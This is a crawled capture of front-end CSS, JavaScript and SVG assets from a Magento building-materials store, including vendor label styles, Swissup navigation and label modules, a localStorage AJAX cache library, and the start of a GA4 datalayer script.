                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Trossero Materiales (San Carlos Centro)";
            }.is-widget-container-vendor .label.corralonlavilla {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonlavilla:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon La Villa (Villa Allende)";
            }.is-widget-container-vendor .label.laporta {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laporta:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Laporta (Alta Gracia)";
            }.is-widget-container-vendor .label.ferreyramateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreyramateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreyra Materiales (Maipú)";
            }.is-widget-container-vendor .label.riherco {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.riherco:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Riherco Materiales (Río Tercero)";
            }.is-widget-container-vendor .label.neucon {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.neucon:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Neucon Materiales (Neuquen)";
            }.is-widget-container-vendor .label.mixposadasdos {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixposadasdos:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Posadas 2 (Posadas)";
            }.is-widget-container-vendor .label.giacosaelio {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.giacosaelio:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Giacosa Elio (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.debuenpalo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.debuenpalo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Debuenpalo (Justiniano Posse)";
            }.is-widget-container-vendor .label.haltbar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.haltbar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Haltbar (San Martín (Buenos Aires))";
            }.is-widget-container-vendor .label.arquimax {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.arquimax:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Arquimax (Charata)";
            }.is-widget-container-vendor .label.mixtribunales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixtribunales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Tribunales (CABA)";
            }.is-widget-container-vendor .label.ferreteriagongora {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.ferreteriagongora:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Ferreteria Gongora (Córdoba)";
            }.is-widget-container-vendor .label.mocona {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mocona:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mocona (Cordoba)";
            }.is-widget-container-vendor .label.materialessur {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.materialessur:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Materiales Sur (Puerto Madryn)";
            }.is-widget-container-vendor .label.mundohierro {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mundohierro:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mundo Hierro (Escobar)";
            }.is-widget-container-vendor .label.hiza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hiza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hiza (Bariloche)";
            }.is-widget-container-vendor .label.fastenersrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fastenersrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fastener SRL (Vicente Lopez)";
            }.is-widget-container-vendor .label.mixmendoza {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmendoza:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mendoza (Mendoza)";
            }.is-widget-container-vendor .label.corralonsanmiguel {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.corralonsanmiguel:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Corralon San Miguel (Córdoba)";
            }.is-widget-container-vendor .label.maderplak {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.maderplak:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Maderplak (San Miguel de Tucumán)";
            }.is-widget-container-vendor .label.royalfadarosario {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadarosario:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Rosario (Rosario)";
            }.is-widget-container-vendor .label.royalfadamardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.royalfadamardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Royal Fada Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.forteindustrial {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.forteindustrial:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Forte Industrial (Comodoro Rivadavia)";
            }.is-widget-container-vendor .label.vrata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.vrata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Vrata Home (San Carlos de Bariloche)";
            }.is-widget-container-vendor .label.mixpalermo {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpalermo:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Palermo (CABA)";
            }.is-widget-container-vendor .label.fischerpilar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.fischerpilar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Fischer Pilar (Pilar)";
            }.is-widget-container-vendor .label.jacksrl {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.jacksrl:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Jack SRL (Córdoba)";
            }.is-widget-container-vendor .label.abba {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.abba:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Materiales (Godoy Cruz)";
            }.is-widget-container-vendor .label.dasdach {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.dasdach:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Das Dach (Pilar)";
            }.is-widget-container-vendor .label.bampine {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.bampine:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Abba Pintureria (Godoy Cruz)";
            }.is-widget-container-vendor .label.mixpinamar {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixpinamar:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Pinamar (Pinamar)";
            }.is-widget-container-vendor .label.mixmardelplata {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixmardelplata:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Mix Mar del Plata (Mar del Plata)";
            }.is-widget-container-vendor .label.casarisso {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.casarisso:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Casa Risso (Berisso)";
            }.is-widget-container-vendor .label.laplazamateriales {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.laplazamateriales:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "La Plaza materiales (Carlos Spegazzini)";
            }.is-widget-container-vendor .label.hormigonesholcim {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hormigonesholcim:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hormigones Holcim (Córdoba)";
            }.is-widget-container-vendor .label.mixcordobaii {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.mixcordobaii:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "MIX Cordoba II (Córdoba)";
            }.is-widget-container-vendor .label.hierrosmaldonado {
                visibility: hidden;
                position: relative;
            }.is-widget-container-vendor .label.hierrosmaldonado:after {
                visibility: visible;
                position: absolute;
                top: 0;
                left: 0;
                content: "Hierros Maldonado (Mendoza)";
            }

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/show-more.js
body_size: 311
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    return function (navigation) {

        var count = navigation.config.moreButtonCount;

        $('#layered-filter-block ol.items').each(function (i, ol) {
            var items, last, html;

            items = $(ol).find('li.item');

            if (items.length > count) {

                items.slice(count).each(function (j, item) {
                    if ($(item).find('input:checked').length === 0) {
                        $(item).addClass('swissup-aln-hidden');
                    }
                });

                if ($(ol).find('li.item.swissup-aln-more').length > 0) {

                    $(ol).find('li.item.swissup-aln-more')
                        .removeClass('swissup-aln-hidden')
                        .show();

                    return;
                }

                html = '<li class="item swissup-aln-more">' +
                    '<span class="swissup-aln-glyph-plus" title="' + $t('Show more options') + '"> ' +
                        $t('More') +
                    '</span>' +
                '</li>';
                last = items.last();

                if (last) {
                    $(html).insertAfter(last);
                }
            }

        });
        $('#layered-filter-block .swissup-aln-more').off();
        $('#layered-filter-block .swissup-aln-more').on('click', function () {
            $(this).closest('ol.items').find('.swissup-aln-hidden')
                .removeClass('swissup-aln-hidden');
            $(this).hide();
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/js/rtl.js
body_size: 391
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else {
        $.navpro = $.navpro || {};
        $.navpro.rtl = factory($);
    }
}(function ($) {
    'use strict';

    /**
     * @return {Boolean}
     */
    function isRtl() {
        return $('body').hasClass('rtl');
    }

    return {

        /**
         * Check if RTL styles are used
         *
         * @returns {bool}
         */
        isRtl: function () {
            return isRtl();
        }
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/multiple.js
body_size: 1086
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    $(document).on('swissup:ajaxlayerednavigation:reload:after', function (event, navigation, response) {
        var tooltip;

        if (navigation.config.isMultiple &&
            typeof navigation.multiple != 'undefined' &&
            typeof navigation.multiple.tooltip != 'undefined' &&
            typeof navigation.multiple.tooltip.offset != 'undefined'
        ) {

            tooltip = $('#layered-filter-apply-tooltip');
            tooltip.offset(navigation.multiple.tooltip.offset);
            navigation.multiple.tooltip.offset = {
                top: -1000, left: -1000
            };
        }

        if (typeof response.qty != 'undefined') {

            $('span.layered-filter-apply-tooltip-items-qty').text(
                $t('%d items').replace('%d', response.qty)
            );
        }
    });

    /**
     *
     * @param  {Object} navigation
     * @return {Object}
     */
    return function (navigation) {
        var container, addButton, addTooltip;
            navigation.config.isMultiple = false;

        if ($('body.page-layout-2columns-left').length === 1
            || $('body.page-layout-2columns-right').length === 1
            || $('body.page-layout-3columns').length === 1
            // || $('body.page-layout-1column').length === 1
        ) {

            navigation.config.isMultiple = true;

        }

        container = $('#layered-filter-block .filter-content .filter-options-item');

        if (container.length === 0) {

            navigation.config.isMultiple = false;

            return;
        }

        /**
         *
         */
        addButton = function () {
            var html, last;

            if ($(container).parent().find('.layered-filter-apply-wrapper').length === 0) {
                last = container.last();
                html = '<div class="layered-filter-apply-wrapper">' +
                    '<span class="layered-filter-apply-tooltip-items-qty"> </span>' +
                    '<button class="layered-filter-apply action primary" type="button" title="' +
                        $t('Apply Filters') + '" >' +
                        '<span>' + $t('Apply Filters') + '</span>' +
                    '</button>' +
                '</div>'
                ;

                $(html).insertAfter(last);
            }
        };

        addButton();

        /**
         *
         */
        addTooltip = function () {
            var html, last;

            if (navigation.isMobile()) {

                return;
            }

            if (!$('#layered-filter-apply-tooltip').length) {
                html = '<div id="layered-filter-apply-tooltip" class="arrow-tooltip arrow-tooltip--left-center">' +
                        '<span class="layered-filter-apply-tooltip-items-qty">' +
                            $t('Loading') +
                        '</span>' +
                        '<button class="layered-filter-apply action primary" type="button" title="' +
                            $t('Apply') + '" >' +
                            '<span>' + $t('Apply') + '</span>' +
                        '</button>' +
                    '</div>'
                ;

                if (navigation.config.isScrollToTop) {
                    $(html).appendTo('body');
                } else {
                    last = container.last();
                    $(html).insertAfter(last);
                }

                $('#layered-filter-apply-tooltip').offset({
                    top: -1000, left: -1000
                });
            }

        };

        addTooltip();

        $('.layered-filter-apply').off();
        $('.layered-filter-apply').on('click', function () {
            var url;

            navigation.setParam('p', false);
            url = navigation.getUrl();

            navigation.reload(url);
        });

        if (typeof navigation.multiple !== 'undefined') {
            return navigation.multiple;
        }

        return {
            tooltip: {
                /**
                 *
                 * @param  {Element} el
                 * @return {void}
                 */
                show: function (el) {
                    var tooltip, offset, url, width, optionContainer;

                    if (navigation.isMobile() || !navigation.config.isAjax) {

                        return;
                    }

                    tooltip =  $('#layered-filter-apply-tooltip');
                    offset = el.offset();

                    optionContainer = $(el).closest('li.item');

                    if (optionContainer.length === 0) {
                        optionContainer = $(el).closest('div.swatch-attribute');
                        width = optionContainer.width();
                    } else {
                        width = optionContainer.width();
                        width -= 50;
                    }

                    offset.left += width;
                    offset.top -= 10;
                    tooltip.offset(offset);

                    $('span.layered-filter-apply-tooltip-items-qty').text($t('Loading'));

                    // url = $(el).attr('href');
                    url = navigation.getUrl();

                    this.offset = offset;

                    navigation.reload(url, {
                        showLoader: false
                    }, $.noop);

                    //function () {
                        // if (response.filters) {
                        //     $('#layered-filter-block').replaceWith(response.filters);
                        // }
                    // });

                    return;
                }
            }
        };
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/lib/jalc.min.js
body_size: 745
content:
/*!
 * Copyright (c) Christopher Keefer, 2017.
 * jquery-ajax-localstorage-cache: V2.0.0.
 * This file is generated by grunt - do not edit directly.
 * Alter source files as needed, then run `grunt` in project directory.
 * Compiled: 2017-09-18
 */


!function(a,b){"use strict";var c=function(a){var b;return a.cacheKey?"function"==typeof a.cacheKey?a.cacheKey(a):a.cacheKey:(b=a.url.replace(/jQuery.*/,""),a.cache===!1&&(b=b.replace(/([?&])_=[^&]*/,"")),b+a.type+(a.data||""))},d=function(a){if(!a)return!1;if(a===!0)return b.localStorage;if("object"==typeof a&&"getItem"in a&&"removeItem"in a&&"setItem"in a)return a;throw new TypeError("localCache must either be a boolean value, or an object which implements the Storage interface.")},e=function(a,b){a.removeItem(b),a.removeItem(b+"cachettl"),a.removeItem(b+"dataType")};a.ajaxPrefilter(function(a,b,f){var g,h,i=d(a.localCache),j=a.cacheTTL||5,k=a.cacheKey=c(a),l=a.isCacheValid,m=a.isResponseValid,n=a.thenResponse||null;i&&(g=i.getItem(k+"cachettl"),l&&"function"==typeof l&&!l()&&(e(i,k),g=0),g&&g<+new Date&&(e(i,k),g=0),h=i.getItem(k),h||f.then(n).then(function(b,c,d){var f=b,g=a.dataType||d.getResponseHeader("Content-Type")||"text/plain";if(!m||"function"!=typeof m||m(b,c,d)){-1!==g.toLowerCase().indexOf("json")&&(f=JSON.stringify(b));try{i.setItem(k,f),i.setItem(k+"cachettl",+new Date+36e5*j),i.setItem(k+"dataType",g)}catch(h){e(i,k),console.log("Cache Error:"+h,k,f)}}}))}),a.ajaxTransport("+*",function(a){if(a.localCache){var b=a.cacheKey,c=d(a.localCache),e=a.dataType||c.getItem(b+"dataType")||"text",f=c?c.getItem(b):!1;if(f)return-1!==e.toLowerCase().indexOf("json")&&(f=JSON.parse(f)),{send:function(a,b){var c={};c[e]=f,b(200,"success",c,"")},abort:function(){console.log("Aborted ajax transport for json cache.")}}}})}(jQuery,window);
//# sourceMappingURL=jalc.min.map

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/js/modal-manager.js
body_size: 863
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery', 'underscore', 'Magento_Customer/js/section-config'], factory);
    } else {
        $.ajaxpro = $.ajaxpro || {};
        $.ajaxpro.modalManager = factory($, _, $.sections);
    }
}(function ($, _, sectionConfig) {
    'use strict';

    /**
    Run force global customer data reload
    require(['Magento_Customer/js/customer-data', 'Magento_Customer/js/section-config'
    ], function (customerData, sectionConfig) {
        customerData.reload(sectionConfig.getSectionNames(), true);
    });
     */
    var isGlobalCustomerDataReload = false;
    $(document).on('customer-data-reload', function (event, data) {
        const sections = data.hasOwnProperty('sections') ? data.sections : data;
        isGlobalCustomerDataReload = _.isEqual(sections, sectionConfig.getSectionNames());
    });

    return {
        elements: {},

        destroy: function () {
            this.elements = {};
        },

        /**
         * data-bind="afterRender: afterRender
         *
         * @param {String} id
         * @param {Element} element
         */
        register: function (id, element) {
            var self = this, timerId;

            timerId = setInterval(function () {
                if (!$.active) {
                    self.elements[id] = element;
                    clearInterval(timerId);
                }
            }, 100);
        },

        /**
         * Show window
         *
         * @param {String} key
         */
        show: function (key) {
            var id = 'ajaxpro-' + key,
            element;

            if (this.elements[id]) {
                element = this.elements[id];
                const dialog = element.closest('.ajaxpro-modal-dialog');
                const hasPopupMessages = dialog.hasClass('ajaxpro-popup-simple') ?
                    dialog.find('.messages .message').length > 0 : true;

                if (!dialog.hasClass('_show') && !isGlobalCustomerDataReload && hasPopupMessages) {
                    this.hide();
                    element.trigger('openModal');
                }
            }
        },

        /**
         * eval native additional js
         *
         * @param {String} key
         */
        evalJs: function (key) {
            var id = 'ajaxpro-' + key,
            self = this,
            element;

            if (self.elements[id]) {
                element = self.elements[id];

                $(element).find('script').filter(function (i, script) {
                    return !script.type;
                }).each(function (i, script) {
                    script = $(script).html();

                    if (script.indexOf('document.write(') !== -1) {
                        return console.error(
                            'document.write writes to the document stream, ' +
                            'calling document.write on a closed (loaded) ' +
                            'document automatically calls document.open, ' +
                            'which will clear the document.'
                        );
                    }

                    try {
                        return $.globalEval(script);
                    } catch (err) {
                        console.log(script);
                        console.error(err);
                    }
                });
            }
        },

        /**
         * Hide modal window
         */
        hide: function () {
            $('.block-ajaxpro').each(function (i, el) {
                $(el).trigger('closeModal');
            });
        }
    };
}));


--- FILE ---
content_type: image/svg+xml
request_url: https://media.xcons.com.ar/media/location-header.svg
body_size: 1223
content:
<svg width="14" height="20" viewBox="0 0 14 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_6088_491" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 19.9999C7 19.9999 -9.53674e-07 10.7143 -9.53674e-07 6.93457C-9.53674e-07 3.15487 3.13401 0.0908203 7 0.0908203C10.866 0.0908203 14 3.15487 14 6.93457C14 10.7143 7 19.9999 7 19.9999ZM6.99994 10.0453C5.24267 10.0453 3.81812 8.65257 3.81812 6.93453C3.81812 5.21648 5.24267 3.82373 6.99994 3.82373C8.75721 3.82373 10.1818 5.21648 10.1818 6.93453C10.1818 8.65257 8.75721 10.0453 6.99994 10.0453Z"/>
</mask>
<path d="M7 19.9999L7.79852 20.6019L7 21.6611L6.20148 20.6019L7 19.9999ZM0.999999 6.93457C0.999999 7.64127 1.3487 8.75637 1.99945 10.1467C2.63145 11.4969 3.48295 12.9736 4.34748 14.3538C5.20985 15.7306 6.07387 16.9935 6.72319 17.9132C7.04752 18.3727 7.31751 18.7454 7.50592 19.0026C7.60011 19.1312 7.67387 19.2308 7.72378 19.2979C7.74874 19.3315 7.76773 19.3569 7.78033 19.3737C7.78663 19.3821 7.79133 19.3884 7.79438 19.3924C7.7959 19.3945 7.79702 19.3959 7.79771 19.3969C7.79805 19.3973 7.7983 19.3976 7.79843 19.3978C7.7985 19.3979 7.79852 19.3979 7.79856 19.398C7.79855 19.398 7.79852 19.3979 7 19.9999C6.20148 20.6019 6.20139 20.6018 6.20128 20.6016C6.20121 20.6015 6.20107 20.6013 6.20093 20.6011C6.20064 20.6008 6.20024 20.6002 6.19974 20.5996C6.19874 20.5982 6.19731 20.5963 6.19547 20.5939C6.19179 20.589 6.18646 20.5819 6.17951 20.5726C6.16562 20.5541 6.1453 20.5269 6.11899 20.4915C6.06636 20.4207 5.98973 20.3172 5.89251 20.1845C5.69812 19.9191 5.42123 19.5369 5.08931 19.0667C4.42612 18.1273 3.54015 16.8326 2.65252 15.4155C1.76705 14.0018 0.868546 12.4484 0.188052 10.9945C-0.473699 9.58071 -1 8.11772 -1 6.93457H0.999999ZM7 1.09082C3.66489 1.09082 0.999999 3.72832 0.999999 6.93457H-1C-1 2.58143 2.60312 -0.90918 7 -0.90918V1.09082ZM13 6.93457C13 3.72832 10.3351 1.09082 7 1.09082V-0.90918C11.3969 -0.90918 15 2.58143 15 6.93457H13ZM7 19.9999C6.20148 19.3979 6.20145 19.398 6.20144 19.398C6.20148 19.3979 6.2015 19.3979 6.20157 19.3978C6.2017 19.3976 6.20194 19.3973 6.20229 19.3969C6.20298 19.3959 6.20409 19.3945 6.20562 19.3924C6.20867 19.3884 6.21337 19.3821 6.21967 19.3737C6.23227 19.3569 6.25126 19.3315 6.27622 19.2979C6.32613 19.2308 6.39989 19.1312 6.49408 19.0026C6.68249 18.7454 6.95248 18.3727 7.27681 17.9132C7.92612 16.9935 8.79015 15.7306 9.65252 14.3538C10.517 12.9736 11.3685 11.4969 12.0006 10.1467C12.6513 8.75637 13 7.64127 13 6.93457H15C15 8.11772 14.4737 9.58071 13.8119 10.9945C13.1315 12.4484 12.233 14.0018 11.3475 15.4155C10.4598 16.8326 9.57387 18.1273 8.91069 19.0667C8.57877 19.5369 8.30188 19.9191 8.10749 20.1845C8.01027 20.3172 7.93364 20.4207 7.88101 20.4915C7.85469 20.5269 7.83438 20.5541 7.82049 20.5726C7.81354 20.5819 7.80821 20.589 7.80453 20.5939C7.80269 20.5963 7.80126 20.5982 7.80026 20.5996C7.79976 20.6002 7.79936 20.6008 7.79907 20.6011C7.79893 20.6013 7.79879 20.6015 7.79872 20.6016C7.7986 20.6018 7.79852 20.6019 7 19.9999ZM4.81812 6.93453C4.81812 8.07912 5.77355 9.04532 6.99994 9.04532V11.0453C4.71178 11.0453 2.81812 9.22602 2.81812 6.93453H4.81812ZM6.99994 4.82373C5.77355 4.82373 4.81812 5.78993 4.81812 6.93453H2.81812C2.81812 4.64304 4.71178 2.82373 6.99994 2.82373V4.82373ZM9.18176 6.93453C9.18176 5.78993 8.22632 4.82373 6.99994 4.82373V2.82373C9.28809 2.82373 11.1818 4.64304 11.1818 6.93453H9.18176ZM6.99994 9.04532C8.22632 9.04532 9.18176 8.07912 9.18176 6.93453H11.1818C11.1818 9.22602 9.28809 11.0453 6.99994 11.0453V9.04532Z" fill="black" mask="url(#path-1-inside-1_6088_491)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/sticky-mobile.js
body_size: 791
content:
define([
    'jquery',
    'matchMedia',
    'Swissup_Ajaxlayerednavigation/js/lib/jquery.sticky-kit.min'
], function ($, mediaCheck) {
    'use strict';

    return function () {
        var media = '(max-width: 768px) and (max-height: 600px)',
            sidebar = $('#layered-filter-block').closest('.sidebar-main').first(),
            options = {
                // recalc_every: 1,
                sticky_class: 'swissup-in-stuck'
            };

        if (typeof sidebar.stick_in_parent !== 'function') {
            return;
        }

        if (sidebar) {
            // sidebar.stick_in_parent(options);
            mediaCheck({
                media: media,
                entry: $.proxy(function () {
                    sidebar.stick_in_parent(options);
                }, this),
                exit: $.proxy(function () {
                    sidebar.trigger('sticky_kit:detach');
                }, this)
            });
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_ProLabels/js/prolabels.js
body_size: 1193
content:
define([
    'Magento_Ui/js/lib/view/utils/async',
    'underscore',
    'Swissup_ProLabels/js/renderLabels',
    'Magento_Ui/js/modal/modal' // 2.3.3: create 'jquery-ui-modules/widget' dependency
], function ($, _, RenderLabels) {
    'use strict';

    $.widget('swissup.prolabels', {
        options: {
            parent: null,
            imageLabelsTarget: '',
            imageLabelsInsertion: 'appendTo',
            imageLabelsWrap: true,
            imageLabelsRenderAsync: false,
            contentLabelsTarget: '',
            contentLabelsInsertion: 'appendTo',
            labelsData: {},
            predefinedVars: {}
        },

        /**
         * [_create description]
         */
        _create: function () {
            var baseImageElement,
                contentElement,
                me = this;

            me.containers = {};
            me.renderContext = me.options.parent ?
                me.element.closest(me.options.parent) :
                me.element;

            if (me.options.imageLabelsRenderAsync) {
                $.async(
                    {
                        selector: me.options.imageLabelsTarget,
                        ctx: me.renderContext.get(0)
                    },
                    _.once(me.renderImageLabelsAsync.bind(me))
                );
            } else {
                baseImageElement = me.options.imageLabelsTarget ?
                    $(me.options.imageLabelsTarget, me.renderContext) :
                    me.renderContext;
                me.renderImageLabels(baseImageElement.get(0));
            }

            contentElement = $(me.options.contentLabelsTarget, me.renderContext);
            me.renderContentLabels(contentElement.get(0));
        },

        /**
         * Render prolabels for product image.
         *
         * @param  {HTMLElement} baseImage
         */
        renderImageLabels: function (baseImage) {
            var targetElement,
                insertionMethod,
                options,
                me = this;

            if (me.options.imageLabelsWrap &&
                !$(baseImage).hasClass('prolabels-wrapper')
            ) {
                if ($(baseImage).parent().hasClass('prolabels-wrapper')) {
                    // parent element has wrappr class
                    targetElement = $(baseImage).parent();
                } else {
                    // add prolabels-wrapper
                    targetElement = $(baseImage)
                        .wrap('<div class="prolabels-wrapper"></div>')
                        .parent();
                }
            } else {
                // do not add prolabels-wrapper
                targetElement = $(baseImage);
            }

            options = {
                labelsData: me.getImageLabels(),
                predefinedVars: me.options.predefinedVars //,
                // renderMode: 'replaceNode' -- for some unknown reason
                // there are issues with 'replaceNode' in chrome browser
                // when dev console turned off
            };

            if (targetElement.length) {
                insertionMethod = me.options.imageLabelsInsertion;
                me.containers.imageLabels = $('<div></div>');
                me.containers.imageLabels[insertionMethod](targetElement);
                RenderLabels(options, me.containers.imageLabels);
            }
        },

        /**
         * Validate assigned widget ID before render image labels
         *
         * @param  {HTMLElement} baseImage
         */
        renderImageLabelsAsync: function (image) {
            // check if widget is still assigned to element before render
            if (this.uuid == this.element.data('swissupProlabels').uuid) {
                this.renderImageLabels(image)
            }
        },

        /**
         * Render prolabels in product info.
         *
         * @param  {String} outputElement
         */
        renderContentLabels: function (outputElement) {
            var me = this;

            me.containers.contentLabels = [];
            me.getContentLabels().forEach(function (labels) {
                var options,
                    $container,
                    $target = $(outputElement),
                    method = me.options.contentLabelsInsertion;

                if (labels.target) {
                    method = labels.target.method ? labels.target.method : method;
                    $target = labels.target.element ?
                        $(labels.target.element, me.renderContext) :
                        $target;
                }

                if ($target.length) {
                    $container = $('<div class="prolabels-content-wrapper"></div>');
                    $container[method]($target);
                    options = {
                        labelsData: [labels],
                        predefinedVars: me.options.predefinedVars
                    };
                    RenderLabels(options, $container);
                    me.containers.contentLabels.push($container);
                }
            });
        },

        /**
         * @return {Object}
         */
        getImageLabels: function () {
            var data = [];

            $.each(this.options.labelsData, function () {
                if (this.position !== 'content') {
                    data.push(this);
                }
            });

            return data;
        },

        /**
         * @return {Object}
         */
        getContentLabels: function () {
            var data = [];

            $.each(this.options.labelsData, function () {
                if (this.position === 'content') {
                    data.push(this);
                }
            });

            return data;
        },

        /**
         * {@inheritdoc}
         */
        _destroy: function () {
            var imageLabels = this.containers.imageLabels,
                contentLabels = this.containers.contentLabels || [];

            imageLabels && imageLabels.remove();
            contentLabels.forEach(function ($el) {
                $el.remove();
            });

            return this;
        }
    });

    return $.swissup.prolabels;
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/MagePal_GoogleAnalytics4/js/datalayer.js
body_size: 909
content:
/**
 * Copyright © MagePal LLC. All rights reserved.
 * See COPYING.txt for license details.
 * http://www.magepal.com | support@magepal.com
 */

define([
    'underscore',
    'jquery',
    'dataLayerGa4ShareComponent'
], function (_, $, dataLayerShareComponent) {
    'use strict';

    return function (config) {
        var shareComponent = dataLayerShareComponent();
        shareComponent.setConfig(config);

        if (_.isArray(config.data)) {
            var storedData = null;

            _.each(config.data, function (data) {
                if (_.has(data, 'event') && data.event === 'view_item') {
                    if (storedData === null) {
                        storedData = shareComponent.getProductClickStorageData();
                    }

                    if (_.has(storedData, 'sku') &&
                        _.contains(_.pluck(data.ecommerce.items, "item_id"), storedData.sku)
                    ) {
                        _.each(data.ecommerce.items, function (item) {
                            shareComponent.addDynamicElements(storedData, item);
                        });

                        if (_.has(storedData, 'item_list_id')) {
